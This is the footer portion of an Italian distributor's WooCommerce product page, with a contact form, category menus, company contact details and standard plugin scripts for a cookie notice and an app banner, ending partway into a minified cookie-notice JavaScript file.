											<div id="text-4" class="widget widget_text"><h3 class="widget-title">Contattaci per informazioni</h3>			<div class="textwidget">

<!-- Fast Secure Contact Form plugin 4.0.55 - begin - FastSecureContactForm.com -->
<div style="clear:both;"></div>

<div id="FSContact1" style="width:99%;">
<form action="https://www.lasidistribuzione.it/prodotto/lindt191/#FSContact1" id="fscf_form1" method="post">

<div id="fscf_required1">
  <span style="text-align:left;">*</span> <span style="text-align:left;">indica un campo obbligatorio</span>
</div>


<div id="fscf_div_clear1_0" style="clear:both;">
  <div id="fscf_div_field1_0" style="clear:left; float:left; width:99%; margin-right:10px;">
	<div style="text-align:left; padding-top:5px;">
      <label style="text-align:left;" for="fscf_name1">Nome:<span style="text-align:left;">*</span></label>
    </div>
	<div style="text-align:left;">
	  <input style="text-align:left; margin:0; width:99%;" type="text" id="fscf_name1" name="full_name" value=""  />
	</div>
  </div>
</div>

<div id="fscf_div_clear1_1" style="clear:both;">
  <div id="fscf_div_field1_1" style="clear:left; float:left; width:99%; margin-right:10px;">
    <div style="text-align:left; padding-top:5px;">
      <label style="text-align:left;" for="fscf_email1">Email:<span style="text-align:left;">*</span></label>
    </div>
    <div style="text-align:left;">
      <input style="text-align:left; margin:0; width:99%;" type="text" id="fscf_email1" name="email" value=""  />
    </div>
  </div>
</div>

<div id="fscf_div_clear1_3" style="clear:both;">
  <div id="fscf_div_field1_3" style="clear:left; float:left; width:99%; margin-right:10px;">
    <div style="text-align:left; padding-top:5px;">
      <label style="text-align:left;" for="fscf_field1_3">Messaggio:<span style="text-align:left;">*</span></label>
    </div>
    <div style="text-align:left;">
      <textarea style="text-align:left; margin:0; width:99%; height:120px;" id="fscf_field1_3" name="message" cols="30" rows="10" ></textarea>
    </div>
  </div>
</div>
<div style="clear:both;"></div>

<div style="text-align:left; padding-top:5px;">
</div>
<div id="fscf_captcha_image_div1" style="width:250px; height:65px; padding-top:2px;">
      <img id="fscf_captcha_image1" style="border-style:none; margin:0; padding:0px; padding-right:5px; float:left;" src="https://www.lasidistribuzione.it/wp-content/plugins/si-contact-form/captcha/securimage_show.php?prefix=vh0z61372e35Cerg" width="175" height="60" alt="CAPTCHA" title="CAPTCHA" />
      <input id="fscf_captcha_prefix1" type="hidden" name="fscf_captcha_prefix1" value="vh0z61372e35Cerg" />
     <div id="fscf_captcha_refresh1">
        <a href="#" rel="nofollow" title="Aggiorna" onclick="fscf_captcha_refresh('1','/wp-content/plugins/si-contact-form/captcha','https://www.lasidistribuzione.it/wp-content/plugins/si-contact-form/captcha/securimage_show.php?prefix='); return false;">
        <img src="https://www.lasidistribuzione.it/wp-content/plugins/si-contact-form/captcha/images/refresh.png" width="22" height="20" alt="Aggiorna" style="border-style:none; margin:0; padding:0px; vertical-align:bottom;" onclick="this.blur();" /></a>
	 </div>
</div>

<div id="fscf_captcha_field1" style="text-align:left; padding-top:5px;">
	 <label style="text-align:left;" for="fscf_captcha_code1">Codice CAPTCHA:<span style="text-align:left;">*</span></label>
</div>
<div style="text-align:left;">
     <input style="text-align:left; margin:0; width:50px;" type="text" value="" autocomplete="off" id="fscf_captcha_code1" name="captcha_code"  />
</div>

<div id="fscf_submit_div1" style="text-align:left; clear:both; padding-top:15px;">
		<input type="submit" id="fscf_submit1" style="cursor:pointer; margin:0;" value="Invia"  onclick="this.disabled=true; this.value='Invio in corso...'; this.form.submit();" /> 
</div>

<input type="hidden" name="fscf_submitted" value="0" />
<input type="hidden" name="fs_postonce_1" value="002929aa4b098ef67dd9d5651e870e27,1769053922" />
<input type="hidden" name="si_contact_action" value="send" />
<input type="hidden" name="form_id" value="1" />
<input type="hidden" name="mailto_id" value="1" />

</form>
</div>
<div style="clear:both;"></div>

<!-- Fast Secure Contact Form plugin 4.0.55 - end - FastSecureContactForm.com -->

</div>
		</div><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Categorie prodotto</h3><div class="menu-menusidebarcatalogue-container"><ul id="menu-menusidebarcatalogue" class="menu"><li id="menu-item-11004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11004"><a href="https://www.lasidistribuzione.it/categoria-prodotto/bibite-petvetrolattine/">Bibite PET-vetro-lattine</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11007"><a href="https://www.lasidistribuzione.it/categoria-prodotto/caramelle/">Caramelle</a></li>
<li id="menu-item-11002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11002"><a href="https://www.lasidistribuzione.it/categoria-prodotto/cioccolato-e-snack/">Cioccolato e Snack</a></li>
<li id="menu-item-11006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11006"><a href="https://www.lasidistribuzione.it/categoria-prodotto/patatine-e-salati/">Patatine e Salati</a></li>
<li id="menu-item-11003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11003"><a href="https://www.lasidistribuzione.it/categoria-prodotto/prodotti-da-tabaccheria/">Prodotti da Tabaccheria</a></li>
<li id="menu-item-11005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11005"><a href="https://www.lasidistribuzione.it/categoria-prodotto/prodotti-per-il-bar/">Prodotti per il bar</a></li>
</ul></div></div>									</div>
					</div>
	</div>

			<div class="p-single-nav">
			<div class="left fc aic pf">
				<img width="60" height="60" src="https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT107-1-60x60.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" loading="lazy" srcset="https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT107-1-60x60.jpg 60w, https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT107-1-300x300.jpg 300w, https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT107-1-150x150.jpg 150w, https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT107-1-768x768.jpg 768w, https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT107-1-450x450.jpg 450w, https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT107-1-600x600.jpg 600w, https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT107-1-100x100.jpg 100w, https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT107-1.jpg 1000w" sizes="(max-width: 60px) 100vw, 60px" /><div class="ts-03 overlay_bg fc fcc jcc"><a class="fwb db color-dark" href="https://www.lasidistribuzione.it/prodotto/lindt107/">LINDT107</a><span class="price db"></span></div>			</div>
			<div class="right fc aic pf">
				<div class="ts-03 overlay_bg fc fcc jcc"><a class="fwb db color-dark" href="https://www.lasidistribuzione.it/prodotto/lindt103/">LINDT103</a><span class="price db"></span></div><img width="60" height="60" src="https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT103-1-60x60.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" loading="lazy" srcset="https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT103-1-60x60.jpg 60w, https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT103-1-300x300.jpg 300w, https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT103-1-150x150.jpg 150w, https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT103-1-768x768.jpg 768w, https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT103-1-450x450.jpg 450w, https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT103-1-600x600.jpg 600w, https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT103-1-100x100.jpg 100w, https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT103-1.jpg 1000w" sizes="(max-width: 60px) 100vw, 60px" />			</div>
		</div>
	
	
	
</div><!-- #product-35818 -->
		
				</main><!-- .shop-main -->

						</div><!-- .row -->

	
		
		<footer id="footer" class="footer"  role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter" >

 			
						<div class="top">
				<div class="top-inner">
					<div class="row">
						<div class="cm-6 w800-4 cxs-12"><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" class="alignnone wp-image-45025" src="https://www.lasidistribuzione.it/wp-content/uploads/2024/03/LASI_bianco-300x185.png" alt="" width="107" height="66" srcset="https://www.lasidistribuzione.it/wp-content/uploads/2024/03/LASI_bianco-300x185.png 300w, https://www.lasidistribuzione.it/wp-content/uploads/2024/03/LASI_bianco-768x475.png 768w, https://www.lasidistribuzione.it/wp-content/uploads/2024/03/LASI_bianco-600x371.png 600w, https://www.lasidistribuzione.it/wp-content/uploads/2024/03/LASI_bianco.png 1000w" sizes="(max-width: 107px) 100vw, 107px" /></p>
<p>&nbsp;</p>
<p>Viale Lombardia 33 &#8211; 24050 &#8211; Bariano (BG)</p>
<p>Partita IVA: 03521320162</p>
</div>
		</aside></div><div class="cm-3 w800-4 cxs-12"><aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Categorie</h3><div class="menu-footermenucategories-container"><ul id="menu-footermenucategories" class="menu"><li id="menu-item-9184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9184"><a href="/categoria-prodotto/bibite-petvetrolattine/">Bibite PET/vetro/lattine</a></li>
<li id="menu-item-9187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9187"><a href="/categoria-prodotto/caramelle/">Caramelle</a></li>
<li id="menu-item-9181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9181"><a href="/categoria-prodotto/cioccolato-e-snack/">Cioccolato e Snack</a></li>
<li id="menu-item-9186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9186"><a href="/categoria-prodotto/patatine-e-salati/">Patatine e Salati</a></li>
<li id="menu-item-9183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9183"><a href="/categoria-prodotto/prodotti-da-tabaccheria/">Prodotti da Tabaccheria</a></li>
<li id="menu-item-9185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9185"><a href="/categoria-prodotto/prodotti-per-il-bar/">Prodotti per il bar</a></li>
</ul></div></aside></div><div class="cm-3 w800-4 cxs-12"><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Contattaci</h3>			<div class="textwidget"><p><i class="fa fa-phone"></i> +39 0363 960977</p>
<p><i class="fa fa-fax"></i> +39 0363 959730</p>
<p><i class="fa fa-envelope"></i> info@lasidistribuzione.it</p>
</div>
		</aside><aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">Pagine</h3><div class="menu-footerpages-container"><ul id="menu-footerpages" class="menu"><li id="menu-item-24209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24209"><a href="https://www.lasidistribuzione.it/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside></div>					</div><!-- .row -->
				</div><!-- .top-inner -->
			</div>
			
			
			<div class="bot">
				<div class="info">
					Copyright © 2017 LA.SI Distribuzione. Tutti i diritti riservati.				</div>
			</div>
								<div id="wr-back-top" >
						<a href="javascript:void(0);" class="heading-color hover-bg-primary dib heading-bg"  title="Back to top"><i class="fa fa-angle-up"></i></a>
					</div>
					</footer><!-- .footer -->

			</div></div><!-- .wrapper -->
	<span class="wpappninja wpmobileapp" style="display:none"></span>
    
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.lasidistribuzione.it\/wp-admin\/admin-ajax.php","nonce":"ed6fa042bb","hideEffect":"fade","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"0","cache":"0","refuse":"1","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1","coronabarActive":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='footer-cNg1fNrU-1-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.lasidistribuzione.it\/wp-admin\/admin-ajax.php","nonce":"ed6fa042bb","hideEffect":"fade","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"0","cache":"0","refuse":"1","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1","coronabarActive":"0"};
var wr_live_search = {"ajax_url":"https:\/\/www.lasidistribuzione.it\/wp-admin\/admin-ajax.php?action=wr-live-search","plugin_url":"https:\/\/www.lasidistribuzione.it\/wp-content\/plugins\/wr-live-search\/","security":"5100795f5d"};
var WR_Data_Js = {"ajax_add_to_cart_single":"yes","buy_now_button_enabled":"0","buy_now_checkout_type":"1","buy_now_button_action":"1","in_buy_now_process":"0","checkout_url":"https:\/\/www.lasidistribuzione.it\/checkout\/","View Wishlist":"View Wishlist","View all":"View all","removed_notice":"%s has been removed from your cart.","wr_countdown_days":"days","wr_countdown_hrs":"hrs","wr_countdown_mins":"mins","wr_countdown_secs":"secs","wr_noice_tooltip":"Please choose option to enable button.","wr_error_cannot_add":"You cannot add that amount to the cart \u2014 we have %d in stock and you already have %d in your cart.","show_less":"Less","show_more":"More","offset":"0","wc_archive_style":"grid","wc_archive_layout_column":"3","wc_archive_layout_column_gutter":"30","rtl":"","onepage_nav":"","onepage_pagi":"","permalink":""};
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-content/uploads/assets/2b6309faf4b2d24e37baf5f24c61e6fe.js?ver=5.5.1' id='footer-cNg1fNrU-1-js'></script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-content/uploads/assets/2b6309faf4b2d24e37baf5f24c61e6fe-2.js?ver=5.5.1' id='footer-cNg1fNrU-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":false,"slideshow":false,"directionNav":false,"controlNav":false,"animationSpeed":500,"animationLoop":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e3c48838cf5347b1131ddd6e9c8b3a26","fragment_name":"wc_fragments_e3c48838cf5347b1131ddd6e9c8b3a26","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' id='wr-live-search-js-extra'>
/* <![CDATA[ */
var wr_live_search = {"ajax_url":"https:\/\/www.lasidistribuzione.it\/wp-admin\/admin-ajax.php?action=wr-live-search","plugin_url":"https:\/\/www.lasidistribuzione.it\/wp-content\/plugins\/wr-live-search\/","security":"5100795f5d"};
/* ]]> */
</script>
<script type='text/javascript' id='wr-nitro-functions-js-extra'>
/* <![CDATA[ */
var WR_Data_Js = {"ajax_add_to_cart_single":"yes","buy_now_button_enabled":"0","buy_now_checkout_type":"1","buy_now_button_action":"1","in_buy_now_process":"0","checkout_url":"https:\/\/www.lasidistribuzione.it\/checkout\/","View Wishlist":"View Wishlist","View all":"View all","removed_notice":"%s has been removed from your cart.","wr_countdown_days":"days","wr_countdown_hrs":"hrs","wr_countdown_mins":"mins","wr_countdown_secs":"secs","wr_noice_tooltip":"Please choose option to enable button.","wr_error_cannot_add":"You cannot add that amount to the cart \u2014 we have %d in stock and you already have %d in your cart.","show_less":"Less","show_more":"More","offset":"0","wc_archive_style":"grid","wc_archive_layout_column":"3","wc_archive_layout_column_gutter":"30","rtl":"","onepage_nav":"","onepage_pagi":"","permalink":""};
/* ]]> */
</script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Siamo spiacenti, questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=5.5.1' id='woof_front-js'></script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=5.5.1' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=5.5.1' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=5.5.1' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=5.5.1' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=5.5.1' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-content/plugins/si-contact-form/includes/fscf-scripts.js?ver=180' id='fscf_scripts-js'></script>
<script type="text/javascript">var nitro_lazy_load_sources=[]</script>

                <style type="text/css">
        
        


        

                /***** START: hiding submit button of the price slider ******/
                .woof_price_search_container .price_slider_amount button.button{
                    display: none;
                }

                .woof_price_search_container .price_slider_amount .price_label{
                    text-align: left !important;
                }

                .woof .widget_price_filter .price_slider_amount .button {
                    float: left;
                }

                /***** END: hiding submit button of the price slider ******/


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        




        
		<!-- Cookie Notice plugin v1.3.2 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap" aria-label="Ok">Ok</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button bootstrap" aria-label="No">No</a><a href="https://www.lasidistribuzione.it/" target="_blank" id="cn-more-info" class="cn-more-info cn-button bootstrap" aria-label="Privacy policy">Privacy policy</a></span><a href="javascript:void(0);" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Ok"></a></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>function wpmobile_read_cookie(k) {
    return(document.cookie.match('(^|; )'+k+'=([^;]*)')||0)[2]
	}
	var isIOS = !!navigator.platform && /iPad|iPhone|iPod/.test(navigator.platform);
	var isAndroid = /(android)/i.test(navigator.userAgent);

	var packageAndroid = '';
	var textAndroid = 'In Google Play';
	var linkAndroid = 'https://play.google.com/store/apps/details?id=';

	var packageIOS = '';
	var textIOS = 'In App Store';
	var linkIOS = 'https://itunes.apple.com/app/id';
	</script>	<style type="text/css">
	#wpappninja_banner {
		display: none;
		height: 66px;
		z-index: 2147483647;
		background: #ffffff;
		border-bottom: 1px solid #f9f9f9;
	    box-shadow: 0 0 1px #999;
	    padding: 3px 0;
		position: absolute;
		top: 0;
		width: 100%;
		text-align: center;
	}
	#wpappninja_banner .wpappninja_banner_close {
		color: gray;
		font-size: 14px;
		vertical-align: top;
		display: inline-block;
		margin: 19px 0 0 0;
	}
	#wpappninja_banner .wpappninja_banner_logo {
	    vertical-align: top;
	    display: inline-block;
	    margin: 6px 12px;
	    width: 48px;
	    height: 48px;
	    padding: 3px;
		border-radius: 8px;
		background: #1e73be;
	}
	#wpappninja_banner .wpappninja_banner_text {
		color: #333;
		line-height: 10px;
		font-size: 13px;
		text-align: left;
		vertical-align: top;
		display: inline-block;
		margin: 10px 0px 0 0;
		width: Calc(100% - 200px);
	    max-height: 55px;
	    overflow: hidden;
	    padding-top: 2px;
	}
	#wpappninja_banner .wpappninja_banner_text span {
		color:#696969;
		font-size:11px;
	}
	#wpappninja_banner .wpappninja_banner_click {
		display: inline-block;
		background: #1e73be;
		padding: 3px 10px;
		font-size: 16px;
		color: white;
		vertical-align: top;
		margin: 16px 0px 0 10px;
	}
	#wpappninja_banner .wpappninja_banner_click img {
	    width: 20px;
		vertical-align: middle;
	}
	</style>
	
	<div id="wpappninja_banner">
		<div class="wpappninja_banner_close" onclick="document.cookie = 'wpappninja_disable_banner=true;expires=Sat, 21 Feb 2026 03:52:02 +0000;path=/';document.getElementById('wpappninja_banner').style.display = 'none';document.body.style.marginTop = '0px';" src="https://www.lasidistribuzione.it/wp-content/plugins/wpappninja/assets/images/close_icon.png">
			&#10005;
		</div>
		<div class="wpappninja_banner_logo">
			<img src="https://www.lasidistribuzione.it/wp-content/uploads/2023/01/LOGO_LASI.png" width="48" height="48" />
		</div>
		<div class="wpappninja_banner_text">
			<b>LaSi App</b><br/><br/>
			<span>GRATIS<br/></span>
			<span id="wpmobile_banner_text"></span>
		</div>
		<div class="wpappninja_banner_click">
			VISUALIZZA		</div>
	</div>
	
	<script>
	if (isAndroid && packageAndroid != "" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textAndroid);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkAndroid;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}

	if (isIOS && packageIOS != "" && packageIOS != "xxx" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textIOS);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkIOS;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}
	</script>
	
	
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.lasidistribuzione.it/wp-content/uploads/assets/2b6309faf4b2d24e37baf5f24c61e6fe.js?ver=5.5.1
body_size: 66299
content:
/* wp-content/plugins/cookie-notice/js/front.min.js */
!function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)}(),function(){function t(e){return new RegExp("(^| )"+e+"( |$)")}function e(e,t,n){for(var i=0;i<e.length;i++)t.call(n,e[i])}function n(e){this.element=e}n.prototype={add:function(){e(arguments,function(e){this.contains(e)||(this.element.className+=0<this.element.className.length?" "+e:e)},this)},remove:function(){e(arguments,function(e){this.element.className=this.element.className.replace(t(e),"")},this)},toggle:function(e){return this.contains(e)?(this.remove(e),!1):(this.add(e),!0)},contains:function(e){return t(e).test(this.element.className)},replace:function(e,t){this.remove(e),this.add(t)}},"classList"in Element.prototype||Object.defineProperty(Element.prototype,"classList",{get:function(){return new n(this)}}),window.DOMTokenList&&null==DOMTokenList.prototype.replace&&(DOMTokenList.prototype.replace=n.prototype.replace)}(),function(a,r){var e=new function(){this.cookiesAccepted=null,this.noticeContainer=null,this.setStatus=function(e){var t=this;"1"===cnArgs.onScroll&&a.removeEventListener("scroll",this.handleScroll);var n=new Date,i=new Date;"accept"===e?(e="true",i.setTime(parseInt(n.getTime())+1e3*parseInt(cnArgs.cookieTime))):(e="false",i.setTime(parseInt(n.getTime())+1e3*parseInt(cnArgs.cookieTimeRejected))),r.cookie=cnArgs.cookieName+"="+e+";expires="+i.toUTCString()+";"+(cnArgs.cookieDomain?"domain="+cnArgs.cookieDomain+";":"")+(cnArgs.cookiePath?"path="+cnArgs.cookiePath+";":"")+("1"===cnArgs.secure?"secure;":""),this.cookiesAccepted="true"===e;var o=new CustomEvent("setCookieNotice",{detail:{value:e,time:n,expires:i,data:cnArgs}});if(r.dispatchEvent(o),this.setBodyClass(["cookies-set","true"===e?"cookies-accepted":"cookies-refused"]),this.hideCookieNotice(),"automatic"===cnArgs.revokeCookiesOpt&&(this.noticeContainer.addEventListener("animationend",function e(){t.noticeContainer.removeEventListener("animationend",e),t.showRevokeNotice()}),this.noticeContainer.addEventListener("webkitAnimationEnd",function e(){t.noticeContainer.removeEventListener("webkitAnimationEnd",e),t.showRevokeNotice()})),"1"===cnArgs.redirection&&("true"===e&&null===this.cookiesAccepted||e!==this.cookiesAccepted&&null!==this.cookiesAccepted)){var s=a.location.protocol+"//",c=a.location.host+"/"+a.location.pathname;"1"===cnArgs.cache?(s=s+c.replace("//","/")+(""===a.location.search?"?":a.location.search+"&")+"cn-reloaded=1"+a.location.hash,a.location.href=s):(s=s+c.replace("//","/")+a.location.search+a.location.hash,a.location.reload(!0))}else;},this.getStatus=function(e){var t=("; "+r.cookie).split("; cookie_notice_accepted=");if(2!==t.length)return null;var n=t.pop().split(";").shift();return e?"true"===n:n},this.showCookieNotice=function(){var t=this,e=new CustomEvent("showCookieNotice",{detail:{data:cnArgs}});r.dispatchEvent(e),this.noticeContainer.classList.remove("cookie-notice-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",function e(){t.noticeContainer.removeEventListener("animationend",e),t.noticeContainer.classList.remove("cn-animated")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function e(){t.noticeContainer.removeEventListener("webkitAnimationEnd",e),t.noticeContainer.classList.remove("cn-animated")})},this.hideCookieNotice=function(){var t=this,e=new CustomEvent("hideCookieNotice",{detail:{data:cnArgs}});r.dispatchEvent(e),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",function e(){t.noticeContainer.removeEventListener("animationend",e),t.noticeContainer.classList.remove("cn-animated"),t.noticeContainer.classList.add("cookie-notice-hidden")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function e(){t.noticeContainer.removeEventListener("webkitAnimationEnd",e),t.noticeContainer.classList.remove("cn-animated"),t.noticeContainer.classList.add("cookie-notice-hidden")})},this.showRevokeNotice=function(){var t=this,e=new CustomEvent("showRevokeNotice",{detail:{data:cnArgs}});r.dispatchEvent(e),this.noticeContainer.classList.remove("cookie-revoke-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",function e(){t.noticeContainer.removeEventListener("animationend",e),t.noticeContainer.classList.remove("cn-animated")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function e(){t.noticeContainer.removeEventListener("webkitAnimationEnd",e),t.noticeContainer.classList.remove("cn-animated")})},this.hideRevokeNotice=function(){var t=this,e=new CustomEvent("hideRevokeNotice",{detail:{data:cnArgs}});r.dispatchEvent(e),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",function 